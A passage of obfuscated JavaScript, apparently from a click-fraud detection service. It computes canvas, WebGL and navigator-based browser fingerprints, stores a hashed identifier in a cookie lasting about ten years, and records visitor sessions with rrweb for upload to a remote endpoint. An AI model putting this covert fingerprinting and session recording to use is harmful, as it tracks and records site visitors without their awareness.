_0x1bc697=document[_0x1ca9ce(0x3e3)](_0x41016d,'rect');_0x1bc697['setAttribute']('x',_0x1ca9ce(0x5e5)),_0x1bc697[_0x1ca9ce(0x1ec)]('y',_0x1ca9ce(0x310)),_0x1bc697[_0x1ca9ce(0x1ec)]('width',_0x1ca9ce(0x60b)),_0x1bc697[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x321),_0x1ca9ce(0x60b)),_0x1bc697[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x569),_0x1ca9ce(0x532)),_0x1bc697[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x114),_0x1ca9ce(0x136));const _0x3b8ed5=document[_0x1ca9ce(0x3e3)](_0x41016d,'animate');_0x3b8ed5['setAttribute']('attributeName','y'),_0x3b8ed5[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x24c),_0x1ca9ce(0x310)),_0x3b8ed5[_0x1ca9ce(0x1ec)]('to',_0x1ca9ce(0x518)),_0x3b8ed5[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x1cb),'6s'),_0x3b8ed5['setAttribute'](_0x1ca9ce(0x1b4),'indefinite'),_0x1bc697[_0x1ca9ce(0x1f2)](_0x3b8ed5),_0x3e34b5[_0x1ca9ce(0x1f2)](_0x1bc697),_0x3da4da[_0x1ca9ce(0x1f2)](_0x3e34b5);const _0x2cbc84=document[_0x1ca9ce(0x3e3)](_0x41016d,_0x1ca9ce(0x2f1));_0x2cbc84[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x407),'300,50\x20500,50\x20400,200'),_0x2cbc84[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x569),_0x1ca9ce(0x1e1)),_0x2cbc84[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x114),_0x1ca9ce(0x3f0));const _0x3920d2=document['createElementNS'](_0x41016d,_0x1ca9ce(0x20c));_0x3920d2['setAttribute'](_0x1ca9ce(0x200),_0x1ca9ce(0x19a)),_0x3920d2[_0x1ca9ce(0x1ec)](_0x1ca9ce(0x3ca),_0x1ca9ce(0x10e)),_0x3920d2['setAttribute'](_0x1ca9ce(0x47a),_0x1ca9ce(0x3e6)),_0x3920d2['setAttribute'](_0x1ca9ce(0x24c),'1'),_0x3920d2[_0x1ca9ce(0x1ec)]('to',_0x1ca9ce(0x234)),_0x3920d2['setAttribute'](_0x1ca9ce(0x1cb),'2s'),_0x3920d2['setAttribute'](_0x1ca9ce(0x1b4),_0x1ca9ce(0x378)),_0x2cbc84['appendChild'](_0x3920d2),_0x3da4da[_0x1ca9ce(0x1f2)](_0x2cbc84);const _0x4a58e4=document['createElement']('canvas');_0x4a58e4[_0x1ca9ce(0x1ec)]('id',_0x1ca9ce(0x1e5)),_0x4a58e4['setAttribute'](_0x1ca9ce(0x44f),_0x1ca9ce(0x5e5)),_0x4a58e4['setAttribute']('height',_0x1ca9ce(0x5e5));function _0x54dea1(_0x21ec2f){var _0x4e245f=_0x1ca9ce;const _0x4bcb70=new XMLSerializer(),_0x33b81f=_0x4bcb70[_0x4e245f(0x2d7)](_0x21ec2f),_0x15f7f6=encodeURIComponent(_0x33b81f)['replace'](/'/g,_0x4e245f(0x5b0))[_0x4e245f(0x59d)](/"/g,_0x4e245f(0x397)),_0x4b8774=btoa(unescape(_0x15f7f6));return _0x4e245f(0x507)+_0x4b8774;}function _0x31425a(_0x359e95,_0x5e4831){var _0x2c46f0=_0x1ca9ce;const _0x1e5a95=new Image();_0x1e5a95[_0x2c46f0(0x33f)]=_0x2c46f0(0x5f4),_0x1e5a95[_0x2c46f0(0x5df)]=()=>_0x5e4831(_0x1e5a95),_0x1e5a95[_0x2c46f0(0x58d)]=_0x958ac5=>console[_0x2c46f0(0x544)](_0x2c46f0(0x185),_0x958ac5),_0x1e5a95['src']=_0x359e95;}function _0x1b041b(_0x20a9df,_0x44598a,_0x3ea9d4){var _0x53ef97=_0x1ca9ce;const _0x25ab8c=_0x20a9df[_0x53ef97(0x5ac)](_0x44598a);_0x20a9df[_0x53ef97(0x512)](_0x25ab8c,_0x3ea9d4),_0x20a9df[_0x53ef97(0x582)](_0x25ab8c);const _0x13ad73=_0x20a9df[_0x53ef97(0x5d6)](_0x25ab8c,_0x20a9df[_0x53ef97(0x527)]);if(_0x13ad73)return _0x25ab8c;return console[_0x53ef97(0x544)](_0x20a9df[_0x53ef97(0x41d)](_0x25ab8c)),_0x20a9df[_0x53ef97(0x44d)](_0x25ab8c),null;}function _0x5b3721(_0x2afa34,_0x2393cd,_0x1b740b){var _0x25a03b=_0x1ca9ce;const _0x4263e1=_0x2afa34[_0x25a03b(0x330)]();_0x2afa34[_0x25a03b(0x608)](_0x4263e1,_0x2393cd),_0x2afa34['attachShader'](_0x4263e1,_0x1b740b),_0x2afa34['linkProgram'](_0x4263e1);const _0x46c6c7=_0x2afa34[_0x25a03b(0x554)](_0x4263e1,_0x2afa34[_0x25a03b(0x67e)]);if(_0x46c6c7)return _0x4263e1;return console['error'](_0x2afa34[_0x25a03b(0x1d1)](_0x4263e1)),_0x2afa34['deleteProgram'](_0x4263e1),null;}function _0x13c818(_0x3e974e){var _0x1fcffd=_0x1ca9ce;const _0x2ec130=_0x4a58e4[_0x1fcffd(0x47b)](_0x1fcffd(0x639));if(!_0x2ec130){alert(_0x1fcffd(0x1e8));return;}const _0x53b466='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20attribute\x20vec2\x20a_position;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20attribute\x20vec2\x20a_texCoord;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20varying\x20vec2\x20v_texCoord;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20void\x20main()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gl_Position\x20=\x20vec4(a_position,\x200,\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20v_texCoord\x20=\x20a_texCoord;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20',_0x4d3f02='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20precision\x20mediump\x20float;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20varying\x20vec2\x20v_texCoord;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20uniform\x20sampler2D\x20u_image;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20void\x20main()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gl_FragColor\x20=\x20texture2D(u_image,\x20v_texCoord);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20',_0x1d103e=_0x1b041b(_0x2ec130,_0x2ec130[_0x1fcffd(0x5d2)],_0x53b466),_0x2c2708=_0x1b041b(_0x2ec130,_0x2ec130[_0x1fcffd(0x2b1)],_0x4d3f02);if(!_0x1d103e||!_0x2c2708)return;const _0x4be658=_0x5b3721(_0x2ec130,_0x1d103e,_0x2c2708);if(!_0x4be658)return;const _0x1db89e=_0x2ec130['getAttribLocation'](_0x4be658,_0x1fcffd(0x57b)),_0x3458b5=_0x2ec130[_0x1fcffd(0x37d)](_0x4be658,_0x1fcffd(0x309)),_0xdbfe22=_0x2ec130[_0x1fcffd(0x388)](_0x4be658,_0x1fcffd(0x4f8)),_0x5c2c92=_0x2ec130[_0x1fcffd(0x3dc)]();_0x2ec130[_0x1fcffd(0x204)](_0x2ec130[_0x1fcffd(0x43b)],_0x5c2c92);const _0x18262b=new Float32Array([-0x1,-0x1,0x1,-0x1,-0x1,0x1,0x1,0x1]);_0x2ec130[_0x1fcffd(0x2be)](_0x2ec130[_0x1fcffd(0x43b)],_0x18262b,_0x2ec130[_0x1fcffd(0x479)]);const _0x5baa44=_0x2ec130[_0x1fcffd(0x3dc)]();_0x2ec130[_0x1fcffd(0x204)](_0x2ec130[_0x1fcffd(0x43b)],_0x5baa44);const _0x26927c=new Float32Array([0x0,0x0,0x1,0x0,0x0,0x1,0x1,0x1]);_0x2ec130[_0x1fcffd(0x2be)](_0x2ec130[_0x1fcffd(0x43b)],_0x26927c,_0x2ec130[_0x1fcffd(0x479)]);const _0x481f9b=_0x2ec130[_0x1fcffd(0x336)]();_0x2ec130[_0x1fcffd(0x282)](_0x2ec130[_0x1fcffd(0x59a)],_0x481f9b),_0x2ec130[_0x1fcffd(0x396)](_0x2ec130[_0x1fcffd(0x59a)],_0x2ec130[_0x1fcffd(0x3de)],_0x2ec130[_0x1fcffd(0x25f)]),_0x2ec130['texParameteri'](_0x2ec130[_0x1fcffd(0x59a)],_0x2ec130[_0x1fcffd(0x2da)],_0x2ec130[_0x1fcffd(0x25f)]),_0x2ec130[_0x1fcffd(0x396)](_0x2ec130['TEXTURE_2D'],_0x2ec130[_0x1fcffd(0x3e1)],_0x2ec130['LINEAR']),_0x2ec130['texParameteri'](_0x2ec130[_0x1fcffd(0x59a)],_0x2ec130[_0x1fcffd(0x3d8)],_0x2ec130[_0x1fcffd(0x55c)]),_0x2ec130[_0x1fcffd(0x5e7)](_0x2ec130[_0x1fcffd(0x59a)],0x0,_0x2ec130[_0x1fcffd(0x5cf)],_0x2ec130[_0x1fcffd(0x5cf)],_0x2ec130['UNSIGNED_BYTE'],_0x3e974e),_0x2ec130['useProgram'](_0x4be658),_0x2ec130[_0x1fcffd(0x204)](_0x2ec130['ARRAY_BUFFER'],_0x5c2c92),_0x2ec130[_0x1fcffd(0x46c)](_0x1db89e),_0x2ec130[_0x1fcffd(0x14a)](_0x1db89e,0x2,_0x2ec130[_0x1fcffd(0x452)],![],0x0,0x0),_0x2ec130[_0x1fcffd(0x204)](_0x2ec130[_0x1fcffd(0x43b)],_0x5baa44),_0x2ec130[_0x1fcffd(0x46c)](_0x3458b5),_0x2ec130[_0x1fcffd(0x14a)](_0x3458b5,0x2,_0x2ec130[_0x1fcffd(0x452)],![],0x0,0x0),_0x2ec130[_0x1fcffd(0x177)](_0x2ec130[_0x1fcffd(0x361)]),_0x2ec130[_0x1fcffd(0x282)](_0x2ec130['TEXTURE_2D'],_0x481f9b),_0x2ec130[_0x1fcffd(0x50a)](_0xdbfe22,0x0),_0x2ec130[_0x1fcffd(0x1bb)](_0x2ec130[_0x1fcffd(0x587)],0x0,0x4);}async function _0x3fe6ae(){var _0x18d7d3=_0x1ca9ce;try{return _0x4a58e4[_0x18d7d3(0x2fc)]();}catch(_0x173b8e){console['error'](_0x18d7d3(0x60d),_0x173b8e);}}const _0x1eaf5e=_0x54dea1(_0x3da4da);_0x31425a(_0x1eaf5e,_0x2cc61a=>{_0x13c818(_0x2cc61a),_0x3fe6ae();});}function getBrowserFingerprint(){var _0x31ddcf=_0x205b96,_0x6df8a9={'userAgent':globalUserAgent,'platform':navigator[_0x31ddcf(0x4c8)],'language':navigator[_0x31ddcf(0x2ea)],'languages':navigator['languages'],'appName':navigator[_0x31ddcf(0x4d6)],'appVersion':globalAppVersion,'vendor':navigator[_0x31ddcf(0x11a)],'product':navigator[_0x31ddcf(0x49c)],'productSub':navigator[_0x31ddcf(0x489)],'vendorSub':navigator[_0x31ddcf(0x559)],'hardwareConcurrency':navigator[_0x31ddcf(0x12b)],'deviceMemory':navigator[_0x31ddcf(0x1ae)],'cookieEnabled':navigator['cookieEnabled'],'doNotTrack':navigator[_0x31ddcf(0x5c1)],'maxTouchPoints':navigator['maxTouchPoints'],'onLine':navigator[_0x31ddcf(0x4cb)],'webdriver':navigator[_0x31ddcf(0x580)],'screen':{'width':window[_0x31ddcf(0x3c6)][_0x31ddcf(0x44f)],'height':window[_0x31ddcf(0x3c6)][_0x31ddcf(0x321)],'colorDepth':window[_0x31ddcf(0x3c6)][_0x31ddcf(0x62d)],'pixelDepth':window[_0x31ddcf(0x3c6)][_0x31ddcf(0x270)],'availWidth':window[_0x31ddcf(0x3c6)][_0x31ddcf(0x360)],'availHeight':window[_0x31ddcf(0x3c6)]['availHeight']},'performance':{'memory':performance['memory']?performance['memory'][_0x31ddcf(0x4c9)]:null},'plugins':Array[_0x31ddcf(0x24c)](navigator['plugins'],_0x440948=>({'name':_0x440948[_0x31ddcf(0x66f)],'description':_0x440948['description'],'filename':_0x440948[_0x31ddcf(0x26e)],'length':_0x440948['length']})),'mimeTypes':Array[_0x31ddcf(0x24c)](navigator[_0x31ddcf(0x1f5)],_0x45789a=>({'type':_0x45789a['type'],'description':_0x45789a[_0x31ddcf(0x324)],'suffixes':_0x45789a[_0x31ddcf(0x699)]}))};return _0x6df8a9;}function generateRandomString(_0x1bc883){var _0x6a5eb4=_0x205b96;const _0x264efa=_0x6a5eb4(0x2c5);let _0x5378de='';for(let _0x2eb6dd=0x0;_0x2eb6dd<_0x1bc883;_0x2eb6dd++){const _0x250156=Math[_0x6a5eb4(0x247)](Math[_0x6a5eb4(0x40c)]()*_0x264efa['length']);_0x5378de+=_0x264efa[_0x250156];}return _0x5378de;}function isSafari(){var _0x30b725=_0x205b96;const _0x57a4c4=globalUserAgent,_0x2a9c64=_0x57a4c4[_0x30b725(0x657)](_0x30b725(0x11b))&&!_0x57a4c4['includes'](_0x30b725(0xff));return _0x2a9c64;}function generateFingerprint(){var _0x244ebe=_0x205b96;const _0x1aec75=getCanvasFingerprint(),_0x46161f=getBrowserFingerprint();var _0x1329a={'oldCanvasFingerprint':_0x1aec75,'browserFingerprint':_0x46161f,'newCanvasFingerprint':getCanvas2Fingerprint(),'getWebGLFingerprint':createWebGLFingerprint(),'salt':isSafari()?generateRandomString(0x14):''};return sha256(JSON[_0x244ebe(0x5db)](_0x1329a));}var sha256=(function(){var _0x3f2b57=0x1,_0x238481,_0x31a2da=[],_0x3323dd=[];while(++_0x3f2b57<0x12){for(_0x238481=_0x3f2b57*_0x3f2b57;_0x238481<0x138;_0x238481+=_0x3f2b57){_0x31a2da[_0x238481]=0x1;}}function _0xfdc16c(_0x50a320,_0x403b02){return Math['pow'](_0x50a320,0x1/_0x403b02)%0x1*0x100000000|0x0;}for(_0x3f2b57=0x1,_0x238481=0x0;_0x3f2b57<0x139;){!_0x31a2da[++_0x3f2b57]&&(_0x3323dd[_0x238481]=_0xfdc16c(_0x3f2b57,0x2),_0x31a2da[_0x238481++]=_0xfdc16c(_0x3f2b57,0x3));}function _0x3f9dda(_0xfd5b3a,_0x592de4){return _0xfd5b3a>>>_0x592de4|_0xfd5b3a<<0x20-_0x592de4;}function _0x3f4991(_0x35c60f){var _0x3e9bd0=_0x1249,_0x1bffc0=_0x3323dd[_0x3e9bd0(0x3b3)](_0x3f2b57=0x0),_0x33d9c9=unescape(encodeURI(_0x35c60f)),_0x4d461e=[],_0x5e7c23=_0x33d9c9[_0x3e9bd0(0x343)],_0x22af8e=[],_0x1f7c5d,_0x3dbdce,_0x18aaf1;for(;_0x3f2b57<_0x5e7c23;)_0x22af8e[_0x3f2b57>>0x2]|=(_0x33d9c9[_0x3e9bd0(0x194)](_0x3f2b57)&0xff)<<0x8*(0x3-_0x3f2b57++%0x4);_0x5e7c23*=0x8,_0x22af8e[_0x5e7c23>>0x5]|=0x80<<0x18-_0x5e7c23%0x20,_0x22af8e[_0x18aaf1=_0x5e7c23+0x40>>0x5|0xf]=_0x5e7c23;for(_0x3f2b57=0x0;_0x3f2b57<_0x18aaf1;_0x3f2b57+=0x10){_0x1f7c5d=_0x1bffc0[_0x3e9bd0(0x3b3)](_0x238481=0x0,0x8);for(;_0x238481<0x40;_0x1f7c5d[0x4]+=_0x3dbdce){_0x238481<0x10?_0x4d461e[_0x238481]=_0x22af8e[_0x238481+_0x3f2b57]:_0x4d461e[_0x238481]=(_0x3f9dda(_0x3dbdce=_0x4d461e[_0x238481-0x2],0x11)^_0x3f9dda(_0x3dbdce,0x13)^_0x3dbdce>>>0xa)+(_0x4d461e[_0x238481-0x7]|0x0)+(_0x3f9dda(_0x3dbdce=_0x4d461e[_0x238481-0xf],0x7)^_0x3f9dda(_0x3dbdce,0x12)^_0x3dbdce>>>0x3)+(_0x4d461e[_0x238481-0x10]|0x0),_0x1f7c5d[_0x3e9bd0(0x389)]((_0x3dbdce=(_0x1f7c5d[_0x3e9bd0(0xf8)]()+(_0x3f9dda(_0x35c60f=_0x1f7c5d[0x4],0x6)^_0x3f9dda(_0x35c60f,0xb)^_0x3f9dda(_0x35c60f,0x19))+((_0x35c60f&_0x1f7c5d[0x5]^~_0x35c60f&_0x1f7c5d[0x6])+_0x31a2da[_0x238481])|0x0)+(_0x4d461e[_0x238481++]|0x0))+(_0x3f9dda(_0x5e7c23=_0x1f7c5d[0x0],0x2)^_0x3f9dda(_0x5e7c23,0xd)^_0x3f9dda(_0x5e7c23,0x16))+(_0x5e7c23&_0x1f7c5d[0x1]^_0x1f7c5d[0x1]&_0x1f7c5d[0x2]^_0x1f7c5d[0x2]&_0x5e7c23));}for(_0x238481=0x8;_0x238481--;)_0x1bffc0[_0x238481]=_0x1f7c5d[_0x238481]+_0x1bffc0[_0x238481];}for(_0x33d9c9='';_0x238481<0x3f;)_0x33d9c9+=(_0x1bffc0[++_0x238481>>0x3]>>0x4*(0x7-_0x238481%0x8)&0xf)['toString'](0x10);return _0x33d9c9;}return _0x3f4991;}());function setMaidsIdInCookie(){var _0x485fec=_0x205b96;domain=window[_0x485fec(0x5a2)][_0x485fec(0x1c3)]['replace'](_0x485fec(0x4ca),'')[_0x485fec(0x59d)](_0x485fec(0x56d),'')[_0x485fec(0x59d)]('www.','')[_0x485fec(0x59d)]('/',''),maids_id=readCookie('maids_id'),createCookie('maids_id',maids_id?maids_id:generateFingerprint(),0xa*0x16d*0x18*0x3c*0x3c,domain);}function getMaidsIdFromCookie(){var _0x499ba8=_0x205b96;return maids_id=readCookie(_0x499ba8(0x51f)),!maids_id&&(setMaidsIdInCookie(),maids_id=readCookie(_0x499ba8(0x51f))),maids_id;}window[_0x205b96(0x5df)]=function(){setMaidsIdInCookie();};let cfdEvents=[];function mouseRecordingJS(){inet_jQuery_3_7_1(document)['ready'](function(){rrweb['record']({'emit'(_0x46b26a){var _0x4b331a=_0x1249;cfdEvents[_0x4b331a(0x4d3)](_0x46b26a);}});});}function _0x1249(_0x435bf6,_0xb3c7f5){var _0x3af87a=_0x3af8();return _0x1249=function(_0x1249ac,_0x56ae10){_0x1249ac=_0x1249ac-0xe3;var _0x5ad15b=_0x3af87a[_0x1249ac];return _0x5ad15b;},_0x1249(_0x435bf6,_0xb3c7f5);}typeof window[_0x205b96(0x23f)]!==_0x205b96(0x51d)||navigator[_0x205b96(0x3e2)][_0x205b96(0x176)](_0x205b96(0x195))!==-0x1?$device_name='Mobile':$device_name=_0x205b96(0x11e);var protocol=window['location'][_0x205b96(0x1cf)],hiturl=protocol+_0x205b96(0x37f),scripts=document[_0x205b96(0x2b3)](_0x205b96(0x203)),index=scripts[_0x205b96(0x343)]-0x1,myScript=scripts[index],queryString=myScript[_0x205b96(0x1ce)][_0x205b96(0x59d)](/^[^\?]+\??/,''),params=parseQuery(queryString);function _0x3af8(){var _0x4099c9=['pause','rnamespace','toggleLiveMode','54708qwYgnp','url(#texturePattern)','optSelected','index_obfuscate.php?type=visitorevent','charAt','fonts','contains','triggered','originalEvent','change\x20select\x20submit\x20keydown\x20keypress\x20keyup\x20contextmenu','stopPropagation','lastModified','@document\x20missing\x20\x27}\x27','9px','escape','supports','prototype','fontCb','inputMap','error','Drag','currentTarget','matchesSelector','global','done','position:absolute;left:-11111px;width:60px;','next','object','GMT','attrHooks','create','isReady','CustomEvent','colSpan','exports','getProgramParameter','mousedown\x20mouseup\x20mousemove\x20mouseover\x20mouseout\x20mouseenter\x20mouseleave\x20','getAttributeNode','keyframes',':scope','vendorSub','access','responseXML','LINEAR','position:relative;display:block;box-sizing:border-box;overflow:scroll;','isImmediatePropagationStopped','_options','0\x20400\x20300','Object\x20is\x20not\x20iterable.','cssRules','*(\x5cd+)|))','^#(','pageX','speed',':checked','clinetx','fill','mouse','canvasMutationCb','mediaInteractionCb','https://','inputCb','marginTop','current_page','getHighEntropyValues','800','setRequestHeader','webkitMatchesSelector','FontFace','feFuncR','Flush','startTime','SELECT','needBlock','a_position','Event','contents','delegateCount','sandbox','webdriver','appVersion','compileShader','proxy','join','boxSizingReliable','applyMutation','TRIANGLE_STRIP','Edge/','disabled','source','sampling','background','onerror','handle\x20events','responseFields','complete','checkClone','tick','pageYOffset','allow-same-origin','pattern','startX','restoreState','clienty','classList','TEXTURE_2D','#00f','swing','replace','now','feOffset','domain_key','timeOffset','location','__sn','camelCase','Right','strokeStyle','val','overflow','getImageData','jsonpCallback','tailPositions','createShader','function','div','contextmenu','%27','shadowFilter','options','checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|','getPrototypeOf','ajaxError','bind','postDispatch','expando','label','DOMContentLoaded','))|)','(\x5c.|$)','Failed\x20to\x20replay\x20media\x20interactions:\x20','feGaussianBlur','Symbol.iterator\x20is\x20not\x20defined.','holdReady','doNotTrack','?|\x5c\x5c([^\x5cr\x5cn\x5cf])','Click','mutationCb','recordTimeOffset','isSimulated','result','timeout','fromCharCode','googlebot','progid','feMergeNode','traditional','legend','RGBA','skipping','GET','VERTEX_SHADER','nonce','processMutation','unsupported\x20lang:\x20','getShaderParameter','parseJSON','xstate.init','delay','border','stringify','3396295ICVmxu','cookie','clipPath','onload','End\x20of\x20comment\x20missing','inprogress','SET_SPEED','offset','appversion','600','Input','texImage2D','nodeName','addActions','elementStateMap','attributes','pointerEvents','about:blank','canceled','scroll','__esModule','texturePattern','*\x5c)|)(?=[^-]|$)','readyState','Anonymous','prefetch','FullSnapshot','shortcut\x20icon','playing','addClass','Document','setSpeed','hasContent','dequeue','apply','END','visitor_event_capture','noConflict','noscript','defaultValue','filters','index_obfuscate.php?type=saverecording&vid=','scrollWidth','robots','attachShader','rr_mediaCurrentTime',';\x20Domain\x20=\x20','200','initialOffset','Error\x20generating\x20fingerprint:','closest','auto','lastChild','getRootNode','param','fieldset','*([>+~]|','keys','onclick','statusText','select','turbulenceFilter','observe','beginPath','loadTimeout','isUserInteraction','Node\x20with\x20id\x20\x27','isShadow','blockClass','doc','opener','responseType','lineTo','responseText','gclid=','google.com/maps','lastIndexOf','missing\x20\x27{\x27','values','margin','@supports\x20missing\x20\x27{\x27','colorDepth','maxSpeed','unit','@host\x20missing\x20\x27}\x27','attributeMutations','MutationObserver','replayer-mouse','dispatch','Syntax\x20error,\x20unrecognized\x20expression:\x20',':hover','Blur','lineCap','webgl','valHooks','fail','parseFloat','16px\x20Arial','Log','client','html.rrweb-paused\x20*\x20{\x20animation-play-state:\x20paused\x20!important;\x20}','rebuildFullSnapshot','castEvent','console','isDisabled','true/','isPropagationStopped','padding','__forceSmoothScrollPolyfill__','isNaN','forEach','adds','block','rr_dataURL','initial','viewBox','trim','No\x20conversion\x20from\x20','appcodename','userAgentData','removeChild','abort','even','includes','addedSet','<select\x20multiple=\x27multiple\x27>','iframe','guid','borderTopWidth','isDefaultPrevented','isPlainObject','StateChange','box-sizing:content-box;border:1px\x20solid','flood-color','tbody','implementation','css','opacity','addedNodes','ajaxStart','hash','#ff7b00','selected','__symbol__','isChecked','www.','rgba(102,\x20204,\x200,\x200.7)','name','Load','focusin','clear','elem','max','<table>','CHILD','head','backgroundClip','headMetaSocial','after','video','noise','debug','LINK_STATUS','accepts','fullsnapshot-rebuilded','unload','hasData','cellSpacing','HTML','dataType','^\x5c.(','string','promise','mutation','maskInputOptions','href','isArray','stop-color','origType','html','getCastFn','[name=\x27\x27]','pageXOffset','replayer-mouse-tail','clientY','htmlPrefilter','first','feSpecularLighting','headMetaHttpEquiv','suffixes','locked','always','\x5c$&','|[*])','pauseAnimation','family','allow-scripts','TouchStart','fontSource','setupDom','^(?:','blur\x20focus\x20focusin\x20focusout\x20resize\x20scroll\x20click\x20dblclick\x20','radio','Element','referrer','handlers','sms:','Failed\x20to\x20snapshot\x20the\x20document','outer','number','inArray','trigger','schedule','inline-block',':not(','pop','attachIframe','utils','StyleSheetRule','headMetaDescKeywords','SCRIPT','changedTouches','Chrome','onSerialize','getAllResponseHeaders','charset','initialState','</table>','composedPath','skipInactive','base','fire','getText','removeEvent','previousSibling','IncrementalSnapshot','documentMode','transform','hidden','nextId','_queueHooks','reset','__ln','filter','feDropShadow','rightclick','positions','defineProperties','jsonp','vendor','Safari','Object','endsWith','Desktop','ownerDocument','font','restoreSpeed','CAST_EVENT','ajaxSettings','$1.\x5c:hover','is_form_click','altGlyphItem','createImageData','bindType','uniqueSort',':has(*,:jqfake)','hardwareConcurrency','NodeList','Callbacks','not\x20serialized','canvas','Top','warnCanvasMutationFailed','MouseMove','preserveWhiteSpace','selectedIndex','sortDetached','url(#turbulenceFilter)','all','attachDocumentToIframe','noModule','url(#radialGradient)','duration','jQuery','delegateType','rgb(0,255,255)','PLAY','<script>','startsWith','querySelectorAll','DblClick','throws','callback','❁\x20I\x20Want\x20me\x20a\x20Tasty\x20Fruit\x20Salad!\x0a\x0d\x20<🍏🍎🍐🍊🍋🍌🍉🍇🍓🍈🍒🍑🍍🥝>','resume','clientHeight','font-face','vertexAttribPointer','offsetWidth','jquery','MouseInteractions','ReplayerEvents','test','config','resize','frameElement','needsContext','minWidth','visible','application/xml,\x20text/xml','subscribe','BACK_TO_NORMAL','arc','scrollCb','parent','visitorcookie','altGlyph','text','contentType','normalSpeed','scrollX','size','application/json','TouchMove','toggle','LoadStylesheetStart','animateMotion','enableInteract','preventDefault','getOwnPropertyNames','getCurrentTime','headers','querySelector','hasOwnProperty','Comment','clone','NotStarted','iterator','_evalUrl','indexes','scriptAttrs','indexOf','activeTexture','absoluteScale','INPUT','clearCloneStyle','globalCompositeOperation','checked','setProperty','empty','search','Width','Left','interval','unique','cacheLength','Error\x20loading\x20SVG\x20image:','setter','rr_scrollTop','<div>','replaceChild','keepIframeSrcFn','Mutation','rect','X-Requested-With','data','only','isShadowHost','Proxy','emitter','preloadAllImages','charCodeAt','IEMobile','once\x20memory','takeFullSnapshot','select-one','pinterest','XML','bool','pagey','Start','remove','handleObj','getOwnPropertyDescriptor','exit','styleSheetRuleCb','exceptionHook','http://www.w3.org/2000/svg','setFilters','MouseUp','mousemoveCallback','If-Modified-Since','createDocumentFragment','((?:\x5c\x5c.|[^\x5c\x5c()[\x5c]]|','scope','script\x20json','circle','deviceMemory','userSpaceOnUse','click\x20contextmenu\x20mousedown\x20mouseup','overrideMimeType','animated','ajaxSuccess','repeatCount','parsererror','hoverElements','unqueued','loading','behavior','scrollMap','drawArrays','uid','[\x5cx20\x5ct\x5cr\x5cn\x5cf]','notmodified','absolute','border-box','feColorMatrix','scrollY','hostname','MouseInteraction','Please\x20stop\x20import\x20mirror\x20directly.\x20Instead\x20of\x20that,\x0d\x0anow\x20you\x20can\x20use\x20replayer.getMirror()\x20to\x20access\x20the\x20mirror\x20instance\x20of\x20a\x20replayer,\x0d\x0aor\x20you\x20can\x20use\x20record.mirror\x20to\x20access\x20the\x20mirror\x20instance\x20during\x20recording.','<option\x20selected=\x27\x27></option></select>','parentNode','@font-face\x20missing\x20\x27{\x27','then','disable','dur','shadowDomManager','waitForStylesheetLoad','src','protocol',';\x20q=0.01','getProgramInfoLog','width:60%;top:1%','Moz','json','substring','getElementById','clearRect','drawImage','cssProps','cssNumber','[id~=','onabort','contentEditable','resolve','treeIndex','300','rgba(0,\x20255,\x20255,\x200.6)','activeElement','feDisplacementMap','@keyframes\x20missing\x20\x27{\x27','webglCanvas','speeds','platformVersion','WebGL\x20not\x20supported\x20in\x20this\x20browser.','selectors','createComment','borderLeftWidth','setAttribute','IncrementalSource','crossDomain','Content-Type','radialGradient','lang','appendChild','Pause','descriptors','mimeTypes','ipv6','load\x20error','cos','live','delete','textMutations','https://ip.clickfrauddefender.com/getip.php','element_id','processData','true','attributeType','+|((?:^|[^\x5c\x5c])(?:\x5c\x5c.)*)','in2','script','bindBuffer','ontimeout','UNSAFE_replayCanvas','domain','has','fePointLight','isWindow','Looks\x20like\x20your\x20replayer\x20has\x20been\x20destroyed.','animateTransform','xhr','text\x20script','wrapInner','nextSibling','elementScroll','jQuery\x20requires\x20a\x20window\x20with\x20a\x20document','json\x20jsonp','isTrigger','EventType','offsetParent','plugins','toLowerCase','touchmove','parse','createTextNode','parentElement','DomContentLoaded','loop|multiple|open|readonly|required|scoped','texts','(^|\x5c.)','multiply','prevObject','10s','frozen','stopImmediatePropagation','selector','propFix','TouchEnd','mouseInteraction','ajaxComplete','domain_name','catch','verification','packFn','is_directions','old','[object\x20Object]','status','firstChild','1.5','step',')\x5c)|)','support','getTimeOffset','removeAttribute','#0f0','isXMLDoc','Plugin','end','ignoreClass','orientation','hooks','button','context','etag','raf','addShadowRoot','systemId','floor','visibilitychange','cur','load','prop','from','application/ecmascript,\x20application/x-ecmascript','pointerout','Text','caption','overflowY','readyWait','scrollBy','open','fillStyle','author','book\x20online','tfoot','module','rootId','debugNodeNotFound','xhrFields','_cssText','red','CLAMP_TO_EDGE','clientX','cssHas','maskInputFn','rrweb-paused','drawMouseTail','mySVG','marginLeft','maxLength','odd','feImage','*(?:value|','timers','SourceGraphic','icon','filename','service','pixelDepth','handle','cache','sortStable','props','<a\x20id=\x27','removeIdSet','special','setTime','storeState','reserve\x20now','return','timeStamp','@keyframes\x20missing\x20\x27}\x27','returnValue','stack','*name','startY','bindTexture','legacy_resolveMissingNode','createHTMLDocument','LoadStylesheetEnd','display','is_book_now','states','DIRECTIONS',